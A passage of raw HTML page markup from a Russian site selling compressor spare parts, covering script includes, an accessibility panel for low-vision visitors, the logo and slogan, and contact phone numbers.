<script src="/bitrix/templates/aspro-allcorp3/components/bitrix/menu/mega_menu/script.js?17440084772045"></script>
<script src="/bitrix/components/bitrix/search.title/script.js?174885145510542"></script>
<script src="/bitrix/templates/aspro-allcorp3/components/bitrix/search.title/corp/script.js?174400848710102"></script>
<script src="/bitrix/templates/aspro-allcorp3/components/bitrix/menu/menu_new/script.js?17440084783165"></script>
<script src="/bitrix/templates/aspro-allcorp3/components/bitrix/menu/left/script.js?17440084771123"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/conditional/accordion-grid.js?1754290087291"></script>
<script src="/bitrix/components/aspro/marketing.popup.allcorp3/templates/.default/script.js?17437023201398"></script>
<script src="/bitrix/templates/aspro-allcorp3/components/bitrix/search.title/fixed/script.js?174400848810201"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/jquery.inputmask.bundle.min.js?174400846470933"></script>
<script src="/bitrix/templates/aspro-allcorp3/js/phones.js?17440084641114"></script>
<script src="/bitrix/components/aspro/regionality.list.allcorp3/templates/popup_regions/script.js?17437023201323"></script>

		

				<script>
			document.fonts.onloadingdone = function() {
				if (typeof CheckTopMenuDotted === 'function') {
					CheckTopMenuDotted();
				}
			}
		</script>
		<style>html {}</style>



	</head>
	<body class=" site_d1   header_padding-150 side_left region_confirm_top header_fill_light all_title_1 menu_lowercase_n fixed_y mfixed_n mfixed_view_always title_position_left mmenu_leftside mheader-v1 footer-v3 fill_bg_ header-v6 title-v4 bottom-icons-panel_y with_cabinet with_phones theme-light" id="main" data-site="/">
		<div class="bx_areas"></div>

		
		<div id="panel"></div>


		<!--'start_frame_cache_p6wPI7'--><!--'end_frame_cache_p6wPI7'-->				        <script data-skip-moving="true">
            var solutionName = 'arAllcorp3Options';
            var arAsproOptions = window[solutionName] = ({});
        </script>

        <script src="/bitrix/templates/aspro-allcorp3/js/setTheme.php?site_id=d1&site_dir=/" data-skip-moving="true"></script>

        <script>
        var arBasketItems = {};
        if (arAsproOptions.SITE_ADDRESS) {
            arAsproOptions.SITE_ADDRESS = arAsproOptions.SITE_ADDRESS.replace(/'/g, "");
        }
        </script>

        <!--'start_frame_cache_options-block'-->            <script>var arBasketItems = [];</script>
        <!--'end_frame_cache_options-block'-->
		<div class="body  hover_">
			<div class="body_media"></div>

			

			<div id="eyed-panel" class="eyed-panel">
			<div class="eyed-panel__inner">
			<!--noindex -->
			<div class="maxwidth-theme">
				<div class="line-block flexbox--justify-beetwen flexbox--wrap line-block--24-vertical">
					<div class="line-block__item eyed-panel__item" data-option="FONT-SIZE">
						<div class="line-block line-block--8-vertical">
							<div class="line-block__item eyed-panel__item-title font_bold">Размер шрифта</div>
							<div class="line-block__item eyed-panel__item-values">
								<div class="line-block line-block--8">
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value active" data-option_value="16" rel="nofollow" title="Уменьшенный размер шрифта"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="19" height="13" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M8.96686 11.9968L7.82623 8.82495H3.45905L2.34186 11.9968H0.373108L4.64655 0.528076H6.6778L10.9512 11.9968H8.96686ZM7.33405 7.21558L6.26373 4.1062C6.18561 3.89787 6.07623 3.56974 5.93561 3.12183C5.80019 2.67391 5.70644 2.34578 5.65436 2.13745C5.51373 2.77808 5.308 3.4786 5.03717 4.23901L4.00592 7.21558H7.33405ZM17.67 11.9968L17.3028 10.7937H17.2403C16.8236 11.3197 16.4044 11.6791 15.9825 11.8718C15.5606 12.0593 15.0189 12.1531 14.3575 12.1531C13.5085 12.1531 12.8445 11.9239 12.3653 11.4656C11.8913 11.0072 11.6544 10.3588 11.6544 9.52026C11.6544 8.62964 11.9851 7.95776 12.6465 7.50464C13.308 7.05151 14.3158 6.80412 15.67 6.76245L17.1622 6.71558V6.25464C17.1622 5.70256 17.032 5.2911 16.7715 5.02026C16.5163 4.74422 16.1179 4.6062 15.5762 4.6062C15.1335 4.6062 14.709 4.67131 14.3028 4.80151C13.8965 4.93172 13.5059 5.08537 13.1309 5.26245L12.5372 3.94995C13.0059 3.70516 13.5189 3.52026 14.0762 3.39526C14.6335 3.26506 15.1596 3.19995 15.6544 3.19995C16.7533 3.19995 17.5814 3.43953 18.1387 3.9187C18.7012 4.39787 18.9825 5.15047 18.9825 6.17651V11.9968H17.67ZM14.9356 10.7468C15.6023 10.7468 16.1361 10.5619 16.5372 10.1921C16.9434 9.81714 17.1465 9.2937 17.1465 8.62183V7.87183L16.0372 7.9187C15.1726 7.94995 14.5424 8.09578 14.1465 8.3562C13.7559 8.61141 13.5606 9.00464 13.5606 9.53589C13.5606 9.92131 13.6752 10.2208 13.9044 10.4343C14.1335 10.6427 14.4773 10.7468 14.9356 10.7468Z" fill="black"/>
</svg>
</i></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="20" 
										rel="nofollow" title="Нормальный размер шрифта"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="27" height="17" viewBox="0 0 27 17" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.2302 16L10.6618 11.6387H4.65692L3.12079 16H0.413757L6.28973 0.230469H9.0827L14.9587 16H12.2302ZM9.98505 9.42578L8.51337 5.15039C8.40594 4.86393 8.25555 4.41276 8.06219 3.79688C7.876 3.18099 7.74709 2.72982 7.67548 2.44336C7.48212 3.32422 7.19924 4.28743 6.82684 5.33301L5.40887 9.42578H9.98505ZM24.197 16L23.6921 14.3457H23.6061C23.0332 15.069 22.4567 15.5632 21.8766 15.8281C21.2966 16.0859 20.5518 16.2148 19.6423 16.2148C18.475 16.2148 17.5619 15.8997 16.903 15.2695C16.2513 14.6393 15.9255 13.7477 15.9255 12.5947C15.9255 11.3701 16.3802 10.4463 17.2897 9.82324C18.1992 9.2002 19.585 8.86003 21.447 8.80273L23.4987 8.73828V8.10449C23.4987 7.34538 23.3197 6.77962 22.9616 6.40723C22.6107 6.02767 22.0628 5.83789 21.3181 5.83789C20.7093 5.83789 20.1257 5.92741 19.5671 6.10645C19.0085 6.28548 18.4714 6.49674 17.9557 6.74023L17.1393 4.93555C17.7839 4.59896 18.4893 4.34473 19.2556 4.17285C20.0218 3.99382 20.7451 3.9043 21.4255 3.9043C22.9365 3.9043 24.0752 4.23372 24.8415 4.89258C25.6149 5.55143 26.0016 6.58626 26.0016 7.99707V16H24.197ZM20.4372 14.2812C21.3539 14.2812 22.0879 14.027 22.6393 13.5186C23.1979 13.0029 23.4772 12.2832 23.4772 11.3594V10.3281L21.9518 10.3926C20.763 10.4355 19.8965 10.6361 19.3522 10.9941C18.8151 11.3451 18.5466 11.8857 18.5466 12.6162C18.5466 13.1462 18.7041 13.5579 19.0192 13.8516C19.3343 14.138 19.807 14.2812 20.4372 14.2812Z" fill="black"/>
</svg></i></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="24" rel="nofollow" title=" Увеличенный размер шрифта"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="34" height="22" viewBox="0 0 34 22" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M15.4788 21L13.4827 15.4492H5.84009L3.88501 21H0.439697L7.91821 0.929688H11.4729L18.9514 21H15.4788ZM12.6213 12.6328L10.7483 7.19141C10.6116 6.82682 10.4202 6.2526 10.1741 5.46875C9.93709 4.6849 9.77303 4.11068 9.68188 3.74609C9.43579 4.86719 9.07576 6.0931 8.60181 7.42383L6.79712 12.6328H12.6213ZM30.7092 21L30.0667 18.8945H29.9573C29.2281 19.8151 28.4944 20.444 27.7561 20.7812C27.0178 21.1094 26.0699 21.2734 24.9124 21.2734C23.4267 21.2734 22.2646 20.8724 21.426 20.0703C20.5966 19.2682 20.1819 18.1335 20.1819 16.666C20.1819 15.1074 20.7607 13.9316 21.9182 13.1387C23.0758 12.3457 24.8394 11.9128 27.2092 11.8398L29.8206 11.7578V10.9512C29.8206 9.98503 29.5927 9.26497 29.137 8.79102C28.6903 8.30794 27.9931 8.06641 27.0452 8.06641C26.2704 8.06641 25.5276 8.18034 24.8167 8.4082C24.1057 8.63607 23.4221 8.90495 22.7659 9.21484L21.7268 6.91797C22.5471 6.48958 23.4449 6.16602 24.4202 5.94727C25.3954 5.7194 26.316 5.60547 27.1819 5.60547C29.1051 5.60547 30.5543 6.02474 31.5295 6.86328C32.5139 7.70182 33.0061 9.01888 33.0061 10.8145V21H30.7092ZM25.9241 18.8125C27.0907 18.8125 28.025 18.4889 28.7268 17.8418C29.4377 17.1855 29.7932 16.2695 29.7932 15.0938V13.7812L27.8518 13.8633C26.3388 13.918 25.2359 14.1732 24.5432 14.6289C23.8596 15.0755 23.5178 15.7637 23.5178 16.6934C23.5178 17.3678 23.7183 17.8919 24.1194 18.2656C24.5204 18.6302 25.122 18.8125 25.9241 18.8125Z" fill="black"/>
</svg></i></a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="line-block__item eyed-panel__item" data-option="COLOR-SCHEME">
						<div class="line-block line-block--8-vertical">
							<div class="line-block__item eyed-panel__item-title font_bold">Цвет фона и шрифта</div>
							<div class="line-block__item eyed-panel__item-values">
								<div class="line-block line-block--8">
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value active" data-option_value="black" rel="nofollow" title="Черным по белому фону"><span><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 10.7227H11.9962V17.0028H9.36823V13H0V0H2.72461V10.7324H7.28418V0H10V10.7227Z" fill="black"/>
</svg></i></span></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="white" rel="nofollow" title="Белым по черному фону"><span><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 10.7227H11.9962V17.0028H9.36823V13H0V0H2.72461V10.7324H7.28418V0H10V10.7227Z" fill="#FFFFFF"/>
</svg>
</i></span></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="blue" rel="nofollow" title="Синим по голубому фону"><span><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 10.7227H11.9962V17.0028H9.36823V13H0V0H2.72461V10.7324H7.28418V0H10V10.7227Z" fill="#133C58"/>
</svg></i></span></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="black_on_yellow" rel="nofollow" title="Черным по желтому фону"><span><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 10.7227H11.9962V17.0028H9.36823V13H0V0H2.72461V10.7324H7.28418V0H10V10.7227Z" fill="#FFFF00"/>
</svg></i></span></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="green" rel="nofollow" title="Зеленым по черному фону"><span><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 10.7227H11.9962V17.0028H9.36823V13H0V0H2.72461V10.7324H7.28418V0H10V10.7227Z" fill="#a9dd38"/>
</svg>
</i></span></a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="line-block__item eyed-panel__item" data-option="IMAGES">
						<div class="line-block line-block--8-vertical">
							<div class="line-block__item eyed-panel__item-title font_bold">Изображения</div>
							<div class="line-block__item eyed-panel__item-values">
								<div class="line-block line-block--8">
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value active" data-option_value="1" rel="nofollow" title="Отображать изображения"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="23" height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.99999 3C6.99999 4.65685 5.65684 6 3.99999 6C2.34314 6 0.99999 4.65685 0.99999 3C0.99999 1.34315 2.34314 0 3.99999 0C5.65684 0 6.99999 1.34315 6.99999 3ZM5.24741 8.86009L0.451182 14.3415C-0.114578 14.9881 0.344599 16 1.20376 16H13L6.75257 8.86009C6.35416 8.40476 5.64583 8.40476 5.24741 8.86009ZM12.2137 3.00071L8.52538 7.69489L15.9999 15.9999H21.9425C22.777 15.9999 23.2444 15.0382 22.7288 14.3821L13.7863 3.00071C13.3859 2.49114 12.614 2.49114 12.2137 3.00071Z" fill="black"/>
</svg></i></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="0" rel="nofollow" title="Скрывать изображения"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M17 10C17 13.866 13.866 17 10 17C8.6099 17 7.31444 16.5948 6.22529 15.8961L15.8961 6.22529C16.5948 7.31444 17 8.6099 17 10ZM4.06915 18.0522C5.72846 19.2764 7.77973 20 10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 12.2203 0.723592 14.2716 1.94782 15.9309L1.9023 15.9764L2.2681 16.3422C2.68477 16.8496 3.15041 17.3152 3.6578 17.7319L4.02362 18.0977L4.06915 18.0522ZM4.10396 13.7748L13.7748 4.10396C12.6856 3.40521 11.3901 3 10 3C6.13401 3 3 6.13401 3 10C3 11.3901 3.40521 12.6856 4.10396 13.7748Z" fill="black"/>
</svg></i></a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="line-block__item eyed-panel__item" data-option="SPEAKER">
						<div class="line-block line-block--8-vertical">
							<div class="line-block__item eyed-panel__item-title font_bold">Озвучивание текста</div>
							<div class="line-block__item eyed-panel__item-values">
								<div class="line-block line-block--8">
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value active" data-option_value="1" title="Озвучивать текст" rel="nofollow"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="25" height="19" viewBox="0 0 25 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5 12H2C0.895431 12 0 11.1046 0 9.99999V7.99998C0 6.89541 0.895424 5.99998 1.99999 5.99997L5 5.99996L10.2668 0.321492C10.8851 -0.345077 12 0.0923814 12 1.00153V17.0071C12 17.9166 10.8843 18.3538 10.2663 17.6865L5 12ZM23.7591 4.1292C23.1194 2.58498 22.1819 1.18187 21 -3.15548e-05L19.6087 1.39131C20.6078 2.39049 21.4004 3.5767 21.9412 4.88219C22.4819 6.18769 22.7603 7.58691 22.7603 8.99997C22.7603 10.413 22.4819 11.8122 21.9412 13.1177C21.4004 14.4232 20.6078 15.6094 19.6087 16.6086L21 18C22.1819 16.8181 23.1194 15.415 23.7591 13.8707C24.3987 12.3265 24.7279 10.6714 24.7279 8.99997C24.7279 7.32851 24.3987 5.67343 23.7591 4.1292ZM18.2294 2.30707C19.1083 3.186 19.8055 4.22943 20.2812 5.3778C20.7568 6.52617 21.0016 7.75698 21.0016 8.99997C21.0016 10.243 20.7568 11.4738 20.2812 12.6221C19.8055 13.7705 19.1083 14.8139 18.2294 15.6929L16.8317 14.2952C17.5271 13.5999 18.0787 12.7743 18.4551 11.8657C18.8314 10.9572 19.0251 9.98339 19.0251 8.99997C19.0251 8.01655 18.8314 7.04275 18.4551 6.13419C18.0787 5.22562 17.5271 4.40008 16.8317 3.7047L18.2294 2.30707ZM17.1192 9.07167C17.1342 7.50657 16.6595 5.97594 15.7615 4.69398L14.4778 5.59316C15.1883 6.60742 15.5639 7.81841 15.552 9.05669C15.5402 10.295 15.1415 11.4986 14.4118 12.4991L15.6781 13.4226C16.6004 12.158 17.1043 10.6368 17.1192 9.07167Z" fill="black"/>
</svg></i></a>
									</div>
									<div class="line-block__item">
										<a href="" class="eyed-panel__item-value" data-option_value="0" title="Не озвучивать текст" rel="nofollow"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M17 10C17 13.866 13.866 17 10 17C8.6099 17 7.31444 16.5948 6.22529 15.8961L15.8961 6.22529C16.5948 7.31444 17 8.6099 17 10ZM4.06915 18.0522C5.72846 19.2764 7.77973 20 10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 12.2203 0.723592 14.2716 1.94782 15.9309L1.9023 15.9764L2.2681 16.3422C2.68477 16.8496 3.15041 17.3152 3.6578 17.7319L4.02362 18.0977L4.06915 18.0522ZM4.10396 13.7748L13.7748 4.10396C12.6856 3.40521 11.3901 3 10 3C6.13401 3 3 6.13401 3 10C3 11.3901 3.40521 12.6856 4.10396 13.7748Z" fill="black"/>
</svg></i></a>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="line-block__item">
						<div class="btn btn-default eyed-toggle eyed-toggle--off font_bold"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="22" height="14" viewBox="0 0 22 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.4576 3.84755C17.9142 4.86718 19.1161 6.0974 19.9011 7C19.1161 7.9026 17.9142 9.13282 16.4576 10.1524C14.88 11.2568 13.1674 12 11.4625 12C9.75763 12 8.04508 11.2568 6.46746 10.1524C5.01083 9.13282 3.80896 7.9026 3.02394 7C3.80896 6.0974 5.01083 4.86718 6.46746 3.84755C6.519 3.81148 6.57068 3.77578 6.6225 3.74049C6.51809 4.14288 6.46252 4.56495 6.46252 5C6.46252 7.76142 8.7011 10 11.4625 10C14.2239 10 16.4625 7.76142 16.4625 5C16.4625 4.56495 16.407 4.14288 16.3025 3.74049C16.3544 3.77578 16.406 3.81148 16.4576 3.84755ZM11.4625 0C16.0118 0 19.916 3.92521 21.5903 5.89701C22.1366 6.54044 22.1366 7.45956 21.5903 8.10299C19.916 10.0748 16.0118 14 11.4625 14C6.91329 14 3.00906 10.0748 1.3348 8.10299C0.788465 7.45956 0.788465 6.54044 1.3348 5.89701C3.00906 3.92521 6.91329 0 11.4625 0ZM11.4625 2C9.80567 2 8.46252 3.34315 8.46252 5C8.46252 6.65685 9.80567 8 11.4625 8C13.1194 8 14.4625 6.65685 14.4625 5C14.4625 3.34315 13.1194 2 11.4625 2Z" fill="black"/>
</svg></i>Обычная версия сайта</div>
					</div>
				</div>
			</div>
			<!-- noindex -->
		</div>
				<script>
		BX.ready(function(){
			new JEyed({'ENABLED':true,'ACTIVE':false,'IS_AJAX':false,'SIGNED_PARAMS':'[base64].10119c706bd8a7b96c2cb6b58ef4e16fab1621ac2ef79c98398409be6e32137d','COOKIE':{'ACTIVE':'ALLCORP3_EYE_VERSION_VALUE','OPTIONS':'ALLCORP3_EYE_VERSION_OPTIONS'},'OPTIONS':{'FONT-SIZE':'16','COLOR-SCHEME':'black','IMAGES':'1','SPEAKER':'1'}});
		});

		BX.message({
			EA_T_EYED_VERSION: 'Версия для слабовидящих',
			EA_T_NORMAL_VERSION: 'Обычная версия сайта',
			EA_T_NORMAL_VERSION_SHORT: 'Обычная версия',
			__EA_T_TEXT_REGEX: '[0-9a-zа-я]',
		});
		</script>
	</div>			<div class="visible-lg visible-md title-v4" data-ajax-block="HEADER" data-ajax-callback="headerInit">
				
<div class="mega-fixed-menu header--color_dark mega-fixed-menu--dark" data-src="" style="background: url(/upload/iblock/ac6/mdzycsohkl3fjzxjcn1aoy4csq903vg2.png) no-repeat center;">
	<div class="mega-fixed-menu__row ">
		<div class="line-block line-block--100 line-block--32-1400">
						<div class="line-block__item">
				<div class="logo no-shrinked ">
					<a class="menu-light-icon-fill banner-light-icon-fill" href="/"><img src="/upload/CAllcorp3/ab8/rdwqp1b6k4wxvb1fgmctiu72dz5412ke.png" alt="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" title="ООО Дилекс - Винтовые блоки, запчасти, расходники для воздушных компрессоров" data-src="" /></a>				</div>
			</div>

									        <div class="line-block__item hide-1100 " data-ajax-load-block="HEADER_TOGGLE_SLOGAN">
                        
                                                                    <div class="slogan font_sm">
                                <div class="slogan__text banner-light-text menu-light-text">
                                    <span style="color: #000000; font-size: 8pt;">Запасные части и расходные материалы для компрессорного оборудования промышленного назначения</span>                                </div>
                            </div>
                                                
                        
        </div>


        		</div>

		<div class="line-block line-block--48">
									        <div class="line-block__item no-shrinked " data-ajax-load-block="HEADER_TOGGLE_PHONE">
                        
                                        <div class="icon-block--with_icon ">
                            <div class="phones">
                                                                <div class="phones__phones-wrapper">
                                    <!--'start_frame_cache_common-phones-block-0'--><div class="phones__inner fill-theme-parent phones__inner--with_dropdown phones__inner--big">
	<span class="icon-block__only-icon banner-light-icon-fill menu-light-icon-fill fill-theme-target">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="14" height="18" viewBox="0 0 14 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.63104 7.97841C6.80463 8.37048 7.0041 8.78717 7.15518 9.07225C7.27009 9.28907 7.49877 9.67951 7.75313 10.0735C7.76214 10.0675 7.77119 10.0616 7.78029 10.0557C8.42453 9.63686 9.0857 9.68158 9.33213 9.70774C9.65095 9.7416 9.94005 9.82627 10.1562 9.90146C10.5996 10.0556 11.0572 10.2844 11.4507 10.5088C11.8534 10.7384 12.2607 11.0047 12.6067 11.2698C12.7791 11.4018 12.9587 11.5506 13.1228 11.7095C13.2598 11.8422 13.4996 12.0889 13.6819 12.4208C13.9567 12.9214 13.9912 13.4324 13.9984 13.6733C14.0076 13.9837 13.9774 14.2994 13.9216 14.5917C13.8662 14.8818 13.7732 15.2138 13.6215 15.5388C13.4853 15.8308 13.2157 16.3046 12.7088 16.6593C12.2763 16.9621 12.101 17.0614 11.5704 17.3623C11.5097 17.3967 11.4445 17.4337 11.3736 17.4739C10.0199 18.2431 8.63271 17.9822 7.88102 17.8407C7.83467 17.832 7.79075 17.8237 7.74939 17.8162C6.75715 17.6353 5.7137 16.9402 4.80916 16.0871C3.83349 15.1669 2.7972 13.855 1.8574 12.1001C-0.0332021 8.56968 -0.11428 5.48344 0.0632851 4.44905C0.155366 3.91264 0.377274 3.31038 0.67849 2.76835C0.975733 2.23348 1.45254 1.57218 2.16387 1.10241C2.86272 0.640891 3.08665 0.498187 3.5503 0.267086C4.05424 0.0159067 4.54851 -0.00825558 4.84873 0.00182873C5.18399 0.01309 5.50575 0.0758517 5.78987 0.161581C6.29082 0.312738 7.02383 0.643641 7.53773 1.30319C7.84738 1.70061 7.96266 2.13768 8.0032 2.29536C8.0629 2.52757 8.10186 2.76842 8.12854 2.98699C8.18252 3.42919 8.20461 3.93488 8.19668 4.4186C8.1889 4.89393 8.15099 5.42764 8.05633 5.9073C8.00998 6.14217 7.93607 6.43773 7.80765 6.73085C7.7078 6.95878 7.43069 7.53172 6.78987 7.89289C6.7363 7.92309 6.68325 7.95156 6.63104 7.97841ZM4.36756 7.68433C4.55311 8.29107 5.08198 9.4331 5.38688 10.0084C5.69177 10.5837 6.4713 11.8462 6.90539 12.2852C7.33947 12.7242 7.68815 12.619 7.8981 12.5196C7.99603 12.4732 8.11572 12.3629 8.26158 12.2285C8.42842 12.0748 8.62948 11.8895 8.87134 11.7322C9.32463 11.4376 11.633 12.8464 11.9276 13.3829C12.1 13.6969 11.9533 14.7465 11.561 15.0211C11.208 15.2682 11.1075 15.3251 10.5781 15.6255C10.5193 15.6588 10.4551 15.6952 10.3847 15.7353C9.68103 16.1351 8.95879 16.0037 8.10853 15.8487C7.25828 15.6936 5.31836 14.3246 3.62164 11.1563C1.92491 7.98792 1.93885 5.3504 2.03552 4.78725C2.13219 4.22409 2.57448 3.22841 3.267 2.77107C3.95952 2.31373 4.09679 2.22961 4.44334 2.05688C4.78989 1.88414 5.64012 2.12285 5.95894 2.53204C6.27777 2.94122 6.32266 5.86013 5.80696 6.15079C5.54379 6.29912 5.29676 6.38092 5.09355 6.44822C4.89855 6.5128 4.74389 6.56401 4.65399 6.64783C4.65164 6.65003 4.64927 6.65224 4.64688 6.65446C4.4631 6.8257 4.18439 7.08538 4.36756 7.68433Z" fill="#888888"/>
</svg></i>	</span>
	<span class="icon-block__icon banner-light-icon-fill menu-light-icon-fill">
		<i class="svg inline  svg-inline-" aria-hidden="true" ><svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.34544 9.19035C4.3752 9.1854 4.40497 9.18018 4.43443 9.17502C4.57281 9.15079 4.70419 9.12778 4.79424 9.13924C4.98831 9.16393 5.27614 9.5452 5.52934 10.0011C5.80442 10.4963 6.00721 10.9435 5.99815 11.2339C5.9891 11.5243 5.52934 11.9971 5.27589 11.9988C5.02244 12.0005 4.84757 11.9988 4.38109 11.9511C3.9146 11.9034 3.24475 11.4539 3.05287 11.15C3.01142 11.0843 2.9725 11.0222 2.93476 10.9589C2.79777 10.7292 2.67639 10.4843 2.50683 10.0011C2.38177 9.64464 2.27993 9.27989 2.2013 8.9099C2.14516 8.64574 2.10086 8.3789 2.06839 8.11052C2.02384 7.74223 2.00157 7.37103 2.00158 6.99983C2.00159 6.62863 2.02389 6.25743 2.06846 5.88914C2.09963 5.63166 2.14168 5.37559 2.19462 5.12194C2.27415 4.74093 2.37824 4.36536 2.50691 3.99859C2.67086 3.53124 2.78974 3.27887 2.92127 3.05774C2.96323 2.9872 3.00647 2.91984 3.05287 2.8497C3.24475 2.55965 3.88724 2.09621 4.38109 2.04852C4.8225 2.0059 5.01031 2.00383 5.20555 2.00168C5.22875 2.00142 5.25205 2.00116 5.27589 2.00084C5.50043 1.99777 5.99548 2.46384 5.99815 2.76576C6.00082 3.06768 5.80442 3.50335 5.52934 3.99859C5.27614 4.45445 5.03412 4.83208 4.79424 4.86041C4.67301 4.87473 4.50319 4.84587 4.34543 4.81906C4.34446 4.8189 4.34349 4.81873 4.34253 4.81857C4.18927 4.79252 4.04775 4.76868 3.97373 4.78862C3.82312 4.82918 3.54967 4.93563 3.49577 5.30943C3.4932 5.32726 3.49073 5.34436 3.48836 5.36079C3.44104 5.68869 3.43248 5.74799 3.41183 5.99941C3.38433 6.33416 3.37058 6.66702 3.37058 6.99987C3.37058 7.3327 3.38433 7.66553 3.41183 8.00024L3.4131 8.0158C3.43387 8.26866 3.44294 8.37914 3.49577 8.69023C3.54967 9.00762 3.74545 9.17549 3.97986 9.2127C4.08232 9.22896 4.21374 9.21225 4.34544 9.19035ZM5.37457 6.77929C6.14981 6.56283 6.59901 5.993 6.72764 5.82983L6.72889 5.82825C6.95961 5.53558 7.15007 5.20246 7.27928 4.96984C7.43376 4.69172 7.59825 4.374 7.72726 4.05043C7.84309 3.75989 8.00443 3.28778 7.99965 2.74807C7.99459 2.17599 7.77645 1.73588 7.64424 1.50955C7.49263 1.24999 7.31188 1.03239 7.1437 0.862322C6.97566 0.692392 6.7691 0.518305 6.5318 0.372388C6.36872 0.272112 5.89055 -0.00858388 5.24849 0.000201648C5.22601 0.000509335 5.20348 0.000767052 5.18064 0.00102835C4.96138 0.00353635 4.71253 0.00638317 4.18864 0.056969C3.48664 0.124753 2.88759 0.440169 2.52245 0.674477C2.16526 0.903692 1.69714 1.27167 1.38331 1.74608C1.09444 2.18276 0.885227 2.57501 0.618097 3.33648C0.204199 4.51633 4.27173e-05 5.76124 6.70177e-09 6.99976C-4.27039e-05 8.23838 0.204061 9.48338 0.618057 10.6633C0.893193 11.4474 1.10375 11.8115 1.3601 12.2177C1.69309 12.7452 2.20651 13.1264 2.55172 13.3424C2.91355 13.5689 3.50343 13.8727 4.17747 13.9416C4.7199 13.997 4.96732 14.0017 5.28924 13.9996C5.89878 13.9955 6.3547 13.7409 6.55244 13.6179C6.80037 13.4635 7.01009 13.2804 7.17649 13.1062C7.34392 12.9308 7.51551 12.7142 7.65817 12.4628C7.78234 12.2439 7.98212 11.8299 7.99876 11.2962C8.01649 10.7279 7.84015 10.23 7.72897 9.95186C7.59938 9.62767 7.4336 9.30764 7.27928 9.02981C7.11975 8.74261 6.91803 8.42008 6.68541 8.1374C6.57069 7.99798 6.40884 7.81945 6.202 7.65484C6.06387 7.54492 5.77994 7.33821 5.3746 7.22192C5.37135 7.07433 5.37134 6.92688 5.37457 6.77929Z" fill="#888888"/>
</svg></i>	</span>

			<a class="phones__phone-link phones__phone-first dark_link banner-light-text menu-light-text icon-block__name" 
		   href="tel:88003332368"
		>
		   8-800-333-23-68		</a>
	
			<div class="phones__dropdown">
			<div class="dropdown dropdown--relative">
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--first">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:88003332368">
							<span class="phones__phone-link-text">
								8-800-333-23-68								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover">
						<a class="phones__phone-link dark_link flexbox flexbox--direction-row flexbox--justify-beetwen phones__phone-link--no_descript" rel="nofollow" href="tel:+78314134487">
							<span class="phones__phone-link-text">
								+7 (831) 413-44-87								
															</span>
							
													</a>
					</div>
									<div class="phones__phone-more dropdown__item color-theme-hover dropdown__item--last">
